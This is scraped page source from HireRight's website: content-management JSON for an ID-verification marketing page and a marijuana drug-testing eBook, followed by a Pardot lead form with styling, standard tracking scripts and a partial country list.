Check","paragraphText":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"In healthcare, every hiring decision depends on trust and verification—from who delivers patient care to who accesses sensitive medical data. Yet, with the rise of generative AI, forged IDs and synthetic identities are becoming increasingly convincing—and sometimes nearly impossible to spot with the human eye alone.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"HireRight’s Global ID Check authenticates government-issued IDs in seconds, adding a critical safeguard against identity fraud, credential manipulation, and risk across your workforce.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Discover How Sophisticated Fake IDs Have Become","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Watch this short video to see just how realistic a fake ID can look—and how Global ID Check uncovers what’s real.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Help Spot What the Human Eye Misses","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Global ID Check uses advanced document and optional biometric verification to help identify inconsistencies quickly—before a clinician, contractor, or administrator gain access to sensitive information.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Enhance Your Screening Program","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Form I-9 completion remains an essential step in new hire onboarding, but Global ID Check adds an extra layer of assurance upfront.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Together, they help:","marks":[],"data":{}}],"data":{}}]},"bulletedList":["Verify candidate identity documents quickly and securely","Detect sophisticated forgeries that can go unnoticed by the human eye","Strengthen compliance and reduce risk across your onboarding process "],"darkMode":false}}]}]},{"id":"2FUcpAohgdcncomqu3LjR6","type":"nt_personalization","name":"EMEA Login Link Audience","description":"This is the Customer Login link for EMEA customers.","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"1OX4gRN2DywZtL0Czac9gt","hidden":false},"variants":[{"id":"3f8A4bhvgCnRXLMIewwpfi","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3f8A4bhvgCnRXLMIewwpfi","type":"Entry","createdAt":"2025-10-22T21:14:05.122Z","updatedAt":"2025-10-22T21:14:05.122Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"navItem"}},"locale":"en"},"fields":{"internalName":"EMEA Customer Sign In","title":"Customer Sign In"}}]}]}],"ninetailedAudiences":[{"id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","name":"LATAM Audience ","description":"Audience based on LATAM region"},{"id":"1f872sunGj3NvynQpwV3d3","name":"NAM Audience","description":"Audience based on NAM region"},{"id":"59t2iQD4iBIa0ZJWxIGlGh","name":"APAC Audience","description":"Audience based on APAC region."},{"id":"43suQFmnvVXhebTqkghMKY","name":"Global ID Check Upsell - Healthcare Email Audience","description":"This audience is based on the healthcare email UTM for the Global ID Check upsell LP"},{"id":"ETq5tyBBxdetcp0SnmxKN","name":"Global ID Check Upsell Personalization - Finance Audience","description":"This audience is made of users with the UTM that has finance"},{"id":"RfJzmAjUFzpr6E5Yx6yLt","name":"Google Ads - Singapore Users","description":"This audience will be targeted to users in Singapore from Google Ads campaigns."},{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."}],"page":"{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"67b4rsGS23mcZbjbbh7Vc3\",\"type\":\"Entry\",\"createdAt\":\"2023-08-10T15:50:41.033Z\",\"updatedAt\":\"2023-12-13T19:52:09.682Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":8,\"revision\":3,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageResource\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Employers Guide to Legalized Marijuana (Medical \u0026 Adult Use/Recreational)\",\"slug\":\"employers-guide-to-legalized-medical-and-recreational-marijuana\",\"publishDate\":\"2023-06-21\",\"gated\":true,\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"1soVe0TAAUncjuf8Ok7tYC\",\"type\":\"Asset\",\"createdAt\":\"2023-06-12T23:19:00.891Z\",\"updatedAt\":\"2023-06-12T23:19:00.891Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":3,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"RL -eBook- Employers-Guide-to-Legalized-Marijuana\",\"description\":\"\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/1soVe0TAAUncjuf8Ok7tYC/e04b5710bb4b8ca0327164aba29a927a/RL_-eBook-_Employers-Guide-to-Legalized-Marijuana.png\",\"details\":{\"size\":145762,\"image\":{\"width\":400,\"height\":400}},\"fileName\":\"RL_-eBook-_Employers-Guide-to-Legalized-Marijuana.png\",\"contentType\":\"image/png\"}}},\"summary\":\"Although marijuana remains a federally illegal substance, the number of states that permit its use whether for medical or recreational purposes is growing rapidly. \",\"body\":{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Although marijuana remains a federally illegal substance, the number \\nof states that permit its use whether for medical or recreational \\npurposes is growing rapidly. Marijuana continues to top the list of the \\nmost commonly detected illicit substance across all workforce \\ncategories, drug test types and testing reasons.\\n\\n \\n\\nHowever, cultural attitudes and new regulatory developments regarding \\nmedical and recreational marijuana have created a host of compliance \\nconcerns for employers. So, should employers continue to do drug tests \\nfor marijuana?\\n\\n \\n\",\"nodeType\":\"text\"},{\"data\":{},\"marks\":[{\"type\":\"bold\"}],\"value\":\"Topics covered in eBook include:\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Historical overview\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Marijuana and THC impairment\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Jurisdictional considerations\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Employment law review\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Employer recommendations\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Questions to consider for policy development\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"}],\"nodeType\":\"unordered-list\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[{\"type\":\"bold\"}],\"value\":\"Download your complimentary copy of the Employers Guide to Legalized Marijuana Now!\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"document\"},\"file\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"5UWzWz50GJsa2xdz5NFLHC\",\"type\":\"Asset\",\"createdAt\":\"2023-06-12T23:16:30.303Z\",\"updatedAt\":\"2023-06-12T23:16:30.303Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":3,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"2023-06 UV -Ebook- Employers Guide to Legalized Marijuana RG06\",\"description\":\"\",\"file\":{\"url\":\"//assets.ctfassets.net/tmcb0v2sc9iu/5UWzWz50GJsa2xdz5NFLHC/cb17b69b0e397851a1fd41c36723ecf5/2023-06_UV_-Ebook-_Employers_Guide_to_Legalized_Marijuana_RG06.pdf\",\"details\":{\"size\":5405521},\"fileName\":\"2023-06_UV_-Ebook- Employers Guide to Legalized Marijuana_RG06.pdf\",\"contentType\":\"application/pdf\"}}},\"localeAsCategory\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"XcTomI0zXab1azPhypW4S\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T18:12:19.576Z\",\"updatedAt\":\"2023-06-27T12:00:06.029Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":32,\"revision\":31,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"localeCategory\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"North America\"}}],\"topics\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"5TFzZ5dhSVtXYMhBtE3vZ4\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T18:29:07.637Z\",\"updatedAt\":\"2023-02-21T20:45:41.524Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":10,\"revision\":5,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"resourceTopic\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Drug \u0026 Health Screening\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"5fQclqAa8p27DYRx0Qu9Ae\",\"type\":\"Entry\",\"createdAt\":\"2022-09-13T15:53:02.701Z\",\"updatedAt\":\"2022-09-13T15:53:02.701Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":2,\"revision\":1,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"resourceTopic\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Background Screening \"}}],\"resourceType\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"4fNEh4CoxXV3oCB31TOw7k\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T20:39:33.413Z\",\"updatedAt\":\"2022-06-16T17:41:24.093Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":9,\"revision\":8,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"resourceType\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"eBook\"}}}}","preview":false},"__N_SSG":true},"page":"/resources/[slug]","query":{"slug":"employers-guide-to-legalized-medical-and-recreational-marijuana"},"buildId":"-J7TOafPO-GuXAncCMZTp","isFallback":false,"gsp":true,"appGip":true,"locale":"en-NAMER","locales":["en-NAMER","en-APAC","en-EMEA","en-LATAM"],"defaultLocale":"en-NAMER","scriptLoader":[]}</script></body></html><!-- This script is automatically inserted by Netlify for Real User Monitoring (RUM). -->
<script async id="netlify-rum-container" src="/.netlify/scripts/rum" data-netlify-cwv-token="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzaXRlX2lkIjoiMzhlZjk3ZWEtYjFmZi00ZjI5LTk2YWMtMTY0NGVmMjZiZGRjIiwiYWNjb3VudF9pZCI6IjYyNDY0ODMyMTU1MjdkNDYwYzY3ZjZhOCIsImRlcGxveV9pZCI6IjY5NzIxNTUzNzdjNjhlMDAwOGMxMTEwZCIsImlzcyI6Im5ldGxpZnkifQ.8v7kXJUhzi5UNDTNAdJYRJvwlo7xBgBqF_8OMkmyRyY"></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://info.hireright.com/l/650513/2022-08-12/48nkq8?Redirect_URL=https%3A%2F%2Fwww.hireright.com%2Fresources%2Femployers-guide-to-legalized-medical-and-recreational-marijuana%3Fsource%3Dthank-you%26date%3D01222026&Return_URL=employers-guide-to-legalized-medical-and-recreational-marijuana%3Fsource%3Dthank-you%26date%3D01222026&queryID=3a6ccc613e00ccc9b635066cbdd39ab8
body_size: 6882
content:
<!DOCTYPE html>
<html>
    <head>
        <base href="https://info.hireright.com" >
        <meta charset="utf-8"/>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
        <meta name="description" content=""/>
        <title></title>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Montserrat&family=Noto+Sans:wght@400;500&display=swap" rel="stylesheet">
        <style type="text/css">
 * {
    font-family: NotoSans, sans-serif;
}

body {
    color: #1a1a1a;
    margin-left: 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #1a1a1a;
    font-weight: bold;
}

h2 {
    font-family: Montserrat;
    font-size: 32px;
    font-weight: 400;
}

form {
    padding-bottom: 6rem;
    /* display: flex;
    flex-direction: column;
    gap: 1.5rem; */
    background-color: #ffffff;
}

p {
    margin: 0;
}

p.form-field {
    margin-top: 32px !important;
}

form input:not([type='checkbox'], [type='submit'], [type='radio']),
form select,
textarea {
    font-size: 16px;
    line-height: 24px;
    border-radius: 0px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-width: 0px;
    border-bottom-width: 1.5px;
    border-color: #595959;
    width: 100%;
    background-color: #f1f5fd;
    padding: 12px 0 12px 15px;
    display: block;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
}

form input:not([type='checkbox']):not([type='submit']):not([type='radio'])::-webkit-input-placeholder, form select::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
    color: #595959;
}

form input:not([type='checkbox']):not([type='submit']):not([type='radio'])::-moz-placeholder, form select::-moz-placeholder, textarea::-moz-placeholder {
    color: #595959;
}

form input:not([type='checkbox']):not([type='submit']):not([type='radio']):-ms-input-placeholder, form select:-ms-input-placeholder, textarea:-ms-input-placeholder {
    color: #595959;
}

form input:not([type='checkbox']):not([type='submit']):not([type='radio'])::-ms-input-placeholder, form select::-ms-input-placeholder, textarea::-ms-input-placeholder {
    color: #595959;
}

form input:not([type='checkbox']):not([type='submit']):not([type='radio'])::placeholder,
form select::placeholder,
textarea::placeholder {
    color: #595959;
}

form input:not([type='checkbox']):not([type='submit']):not([type='radio']):hover,
form select:hover,
textarea:hover {
    border-color: #1d75d3;
}

form input:not([type='checkbox']):not([type='submit']):not([type='radio']):focus,
form select:focus,
textarea:focus {
    outline: none;
    border-color: #1d75d3;
    border-bottom-width: 2px;
    background-color: #e1effe;
    caret-color: #1f74db;
    -webkit-box-shadow: rgb(255, 255, 255) 0px 0px 0px 0px, rgb(37, 99, 235) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px;
            box-shadow: rgb(255, 255, 255) 0px 0px 0px 0px, rgb(37, 99, 235) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px;
}

form select {
    background-image: url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 8'%3E%3Cpath d='m7 5.172 4.95-4.95 1.414 1.414L7 8 .636 1.636 2.05.222 7 5.172Z' fill='%231A1A1A'/%3E%3C/svg%3E");
    background-size: 16px 16px;
    background-position: right 0.5rem center;
    background-repeat: no-repeat;
    padding-right: 2.5rem;
}

form label {
    display: block;
    font-size: 14px;
    line-height: 24px;
    color: #1a1a1a;
    margin-bottom: 4px;
    margin-left: 0;
    width: 100%;
    cursor: pointer;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
}

form label.inline {
    display: inline;
    padding-left: 3px;
}

p.form-field.pd-checkbox > span > span,
p.form-field.pd-radio > span > span {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

input[type='checkbox'] {
    color: #1a1a1a;
    border-width: 2px;
    border-radius: 4px;
    width: 20px;
    height: 20px;
    cursor: pointer;
}

input[type='checkbox']:hover {
    background-color: #cddff5;
}

input[type='checkbox']:checked:hover {
    background-color: #595959;
}

input[type='checkbox']:focus {
    outline: none;
}

input[type='checkbox']:focus-visible {
    outline: none;
    -webkit-box-shadow: rgb(255, 255, 255) 0px 0px 0px 0px, rgba(234, 16, 16, 0.6) 0px 0px 0px 3px,
        rgba(0, 0, 0, 0) 0px 0px 0px 0px;
            box-shadow: rgb(255, 255, 255) 0px 0px 0px 0px, rgba(234, 16, 16, 0.6) 0px 0px 0px 3px,
        rgba(0, 0, 0, 0) 0px 0px 0px 0px;
}

input[type='checkbox']:focus:hover,
input[type='checkbox']:focus-visible:hover {
    border-color: #595959;
}

input[type='checkbox']:focus-visible {
    outline: none;
    -webkit-box-shadow: rgb(255, 255, 255) 0px 0px 0px 0px, rgba(234, 16, 16, 0.6) 0px 0px 0px 3px,
        rgba(0, 0, 0, 0) 0px 0px 0px 0px;
            box-shadow: rgb(255, 255, 255) 0px 0px 0px 0px, rgba(234, 16, 16, 0.6) 0px 0px 0px 3px,
        rgba(0, 0, 0, 0) 0px 0px 0px 0px;
}

.errors {
    display: none;
}

form p.error input:not([type='checkbox'], [type='submit'], [type='radio']),
form p.error select,
form p.error textarea {
    background-color: #fff2f4;
    border-color: #b50000;
    border-bottom-width: 2px;
}

form p.error {
    margin-top: 6px;
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    color: #b50000;
}

input[type='submit'] {
    width: 100%;
    margin-top: 10px;
    background-color: #1a1a1a;
    border-color: #1a1a1a;
    border-width: 1px;
    color: #ffffff;
    font-size: 1rem;
    font-weight: 700;
    line-height: 1.5rem;
    padding: 1rem 1.25rem;
    text-align: center;
    -webkit-transition-duration: 0.15s;
         -o-transition-duration: 0.15s;
            transition-duration: 0.15s;
    -webkit-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
         -o-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
            transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

input[type='submit']:hover {
    background-color: #ea1010;
    border-color: #ea1010;
}

input[type='submit']:active {
    background-color: #b50000;
    border-color: #b50000;
}

input[type='submit']:focus {
    outline: none;
}

input[type='submit']:focus-visible {
    outline: none;
    -webkit-box-shadow: rgb(255, 255, 255) 0px 0px 0px 0px, rgba(234, 16, 16, 0.6) 0px 0px 0px 3px,
        rgba(0, 0, 0, 0) 0px 0px 0px 0px;
            box-shadow: rgb(255, 255, 255) 0px 0px 0px 0px, rgba(234, 16, 16, 0.6) 0px 0px 0px 3px,
        rgba(0, 0, 0, 0) 0px 0px 0px 0px;
}

.description {
    font-size: 12px;
    font-style: italic;
}
.g-recaptcha {
    margin-bottom: 32px;
}
        </style>
    <script type="text/javascript" src="https://info.hireright.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '651513';
piCId = '21594';
piHostname = 'pi.pardot.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
    <body>
        <form accept-charset="UTF-8" method="post" action="https://info.hireright.com/l/650513/2022-08-12/48nkq8" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; }
</style>





	<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2P89HD');</script><!-- End Google Tag Manager --><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P2P89HD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
<p>An asterisk (*) indicates a required field</p>

		

		
			<p class="form-field  email pd-text required    ">
				
					<label class="field-label" for="650513_106537pi_650513_106537">Email</label>
				

				<input type="text" name="650513_106537pi_650513_106537" id="650513_106537pi_650513_106537" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_650513_106537pi_650513_106537" style="display:none"></div>
			
		
			<p class="form-field  first_name pd-text required    ">
				
					<label class="field-label" for="650513_106528pi_650513_106528">First Name</label>
				

				<input type="text" name="650513_106528pi_650513_106528" id="650513_106528pi_650513_106528" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_650513_106528pi_650513_106528" style="display:none"></div>
			
		
			<p class="form-field  last_name pd-text required    ">
				
					<label class="field-label" for="650513_106531pi_650513_106531">Last Name</label>
				

				<input type="text" name="650513_106531pi_650513_106531" id="650513_106531pi_650513_106531" value="" class="text" size="30" maxlength="80" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_650513_106531pi_650513_106531" style="display:none"></div>
			
		
			<p class="form-field  company pd-text required    ">
				
					<label class="field-label" for="650513_106534pi_650513_106534">Company</label>
				

				<input type="text" name="650513_106534pi_650513_106534" id="650513_106534pi_650513_106534" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_650513_106534pi_650513_106534" style="display:none"></div>
			
		
			<p class="form-field  job_title pd-text required    ">
				
					<label class="field-label" for="650513_106540pi_650513_106540">Job Title</label>
				

				<input type="text" name="650513_106540pi_650513_106540" id="650513_106540pi_650513_106540" value="" class="text" size="30" maxlength="128" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_650513_106540pi_650513_106540" style="display:none"></div>
			
		
			<p class="form-field  Prospect_Country pd-select required    ">
				
					<label class="field-label" for="650513_106546pi_650513_106546">Country of Residence</label>
				

				<select name="650513_106546pi_650513_106546" id="650513_106546pi_650513_106546" class="select" onchange=""><option value="" selected="selected"></option>
<option value="720978">United States</option>
<option value="720981">Canada</option>
<option value="720984">Afghanistan</option>
<option value="720987">Albania</option>
<option value="720990">Algeria</option>
<option value="720993">Andorra</option>
<option value="720996">Angola</option>
<option value="720999">Anguilla</option>
<option value="721002">Antigua and Barbuda</option>
<option value="721005">Argentina</option>
<option value="721008">Armenia</option>
<option value="721011">Aruba</option>
<option value="721014">Australia</option>
<option value="721017">Austria</option>
<option value="721020">Azerbaijan</option>
<option value="721023">Bahamas</option>
<option value="721026">Bahrain</option>
<option value="721029">Bangladesh</option>
<option value="721032">Barbados</option>
<option value="721035">Belarus</option>
<option value="721038">Belgium</option>
<option value="721041">Belize</option>
<option value="721044">Benin</option>
<option value="721047">Bermuda</option>
<option value="721050">Bhutan</option>
<option value="721053">Bolivia</option>
<option value="721056">Bosnia and Herzegovina</option>
<option value="721059">Botswana</option>
<option value="721062">Brazil</option>
<option value="721065">Brunei</option>
<option value="721068">Bulgaria</option>
<option value="721071">Burkina Faso</option>
<option value="721074">Burundi</option>
<option value="721077">Cambodia</option>
<option value="721080">Cameroon</option>
<option value="721083">Cape Verde</option>
<option value="721086">Cayman Islands</option>
<option value="721089">Central African Republic</option>
<option value="721092">Chad</option>
<option value="721095">Chile</option>
<option value="721098">China</option>
<option value="721101">Christmas Island</option>
<option value="721104">Cocos (Keeling) Islands</option>
<option value="721107">Colombia</option>
<option value="721110">Comoros</option>
<option value="721113">Congo</option>
<option value="721116">Cook Islands</option>
<option value="721119">Costa Rica</option>
<option value="721122">Croatia</option>
<option value="721125">Cuba</option>
<option value="721128">Cyprus</option>
<option value="721131">Czech Republic</option>
<option value="721134">C&ocirc;te d&rsquo;Ivoire</option>
<option value="721137">Denmark</option>
<option value="721140">Djibouti</option>
<option value="721143">Dominica</option>
<option value="721146">Dominican Republic</option>
<option value="721149">Ecuador</option>
<option value="721152">Egypt</option>
<option value="721155">El Salvador</option>
<option value="721158">Equatorial Guinea</option>
<option value="721161">Eritrea</option>
<option value="721164">Estonia</option>
<option value="721167">Ethiopia</option>
<option value="721170">Falkland Islands</option>
<option value="721173">Faroe Islands</option>
<option value="721176">Fiji</option>
<option value="721179">Finland</option>
<option value="721182">France</option>
<option value="721185">French Polynesia</option>
<option value="721188">Gabon</option>
<option value="721191">Gambia</option>
<option value="721194">Georgia</option>
<option value="721197">Germany</option>
<option value="721200">Ghana</option>
<option value="721203">Gibraltar</option>
<option value="721206">Greece</option>
<option value="721209">Greenland</option>
<option value="721212">Grenada</option>
<option value="721215">Guam</option>
<option value="721218">Guatemala</option>
<option value="721221">Guernsey</option>
<option value="721224">Guinea</option>
<option value="721227">Guinea-Bissau</option>
<option value="721230">Guyana</option>
<option value="721233">Haiti</option>
<option value="721236">Honduras</option>
<option value="721239">Hong Kong</option>
<option value="721242">Hungary</option>
<option value="721245">Iceland</option>
<option value="721248">India</option>
<option value="721251">Indonesia</option>
<option value="721254">Iran</option>
<option value="721257">Iraq</option>
<option value="721260">Ireland</option>
<option value="721263">Isle of Man</option>
<option value="721266">Israel</option>
<option value="721269">Italy</option>
<option value="721272">Jamaica</option>
<option value="721275">Japan</option>
<option value="721278">Jersey</option>
<option value="721281">Jordan</option>
<option value="721284">Kazakhstan</option>
<option value="721287">Kenya</option>
<option value="721290">Kiribati</option>
<option value="721293">Korea, North</option>
<option value="721296">Korea, South</option>
<option value="721299">Kuwait</option>
<option value="721302">Kyrgyzstan</option>
<option value="721305">Laos</option>
<option value="721308">Latvia</option>
<option value="721311">Lebanon</option>
<option value="721314">Lesotho</option>
<option value="721317">Liberia</option>
<option value="721320">Libya</option>
<option value="721323">Liechtenstein</option>
<option value="721326">Lithuania</option>
<option value="721329">Luxembourg</option>
<option value="721332">Macao</option>
<option value="721335">Macedonia</option>
<option value="721338">Madagascar</option>
<option value="721341">Malawi</option>
<option value="721344">Malaysia</option>
<option value="721347">Maldives</option>
<option value="721350">Mali</option>
<option value="721353">Malta</option>
<option value="721356">Marshall Islands</option>
<option value="721359">Mauritania</option>
<option value="721362">Mauritius</option>
<option value="721365">Mayotte</option>
<option value="721368">Mexico</option>
<option value="721371">Micronesia</option>
<option value="721374">Moldova</option>
<option value="721377">Monaco</option>
<option value="721380">Mongolia</option>
<option value="721383">Montenegro</option>
<option value="721386">Montserrat</option>
<option value="721389">Morocco</option>
<option value="721392">Mozambique</option>
<option value="721395">Myanmar</option>
<option value="721398">Nauru</option>
<option value="721401">Nepal</option>
<option value="721404">Netherlands</option>
<option value="721407">New Caledonia</option>
<option value="721410">New Zealand</option>
<option value="721413">Nicaragua</option>
<option value="721416">Niger</option>
<option value="721419">Nigeria</option>
<option value="721422">Niue</option>
<option value="721425">Norfolk Island</option>
<option value="721428">Northern Mariana Islands</option>
<option value="721431">Norway</option>
<option value="721434">Oman</option>
<option value="721437">Pakistan</option>
<option value="721440">Palau</option>
<option value="721443">Palestine</option>
<option value="721446">Panama</option>
<option value="721449">Papua New Guinea</option>
<option value="721452">Paraguay</option>
<option value="721455">Peru</option>
<option value="721458">Philippines</option>
<option value="721461">Poland</option>
<option value="721464">Portugal</option>
<option value="721467">Puerto Rico</option>
<option value="721470">Qatar</option>
<option value="721473">Romania</option>
<option value="721476">Russia</option>
<option value="721479">Rwanda</option>
<option value="721482">Saint Barth&eacute;lemy</option>
<option value="721485">Saint Helena</option>
<option value="721488">Saint Kitts and Nevis</option>
<option value="721491">Saint Lucia</option>
<option value="721494">Saint Pierre and Miquelon</option>
<option value="721497">Saint Vincent and the Grenadines</option>
<option value="721500">Samoa</option>
<option value="721503">San Marino</option>
<option value="721506">S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option>
<option value="721509">Saudi Arabia</option>
